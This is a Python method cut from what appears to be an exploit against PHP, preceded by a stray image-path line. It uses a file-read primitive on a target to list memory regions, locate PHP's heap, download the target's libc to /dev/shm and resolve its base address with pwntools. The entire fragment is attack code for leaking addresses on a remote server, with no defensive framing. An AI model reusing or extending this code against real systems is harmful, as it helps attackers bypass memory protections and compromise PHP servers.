 def get_symbols_and_addresses(self) -> None:
    """Obtains useful symbols and addresses from the file read primitive."""
    regions = self.get_regions()

    LIBC_FILE = "/dev/shm/cnext-libc"

    # PHP's heap

    self.info["heap"] = self.heap or self.find_main_heap(regions)

    # Libc

    libc = self._get_region(regions, "libc-", "libc.so")

    self.download_file(libc.path, LIBC_FILE)
    with open(LIBC_FILE, "ab") as f:
        f.write(b"\x00" * 8)

    self.info["libc"] = ELF(LIBC_FILE, checksec=False)
    self.info["libc"].address = libc.start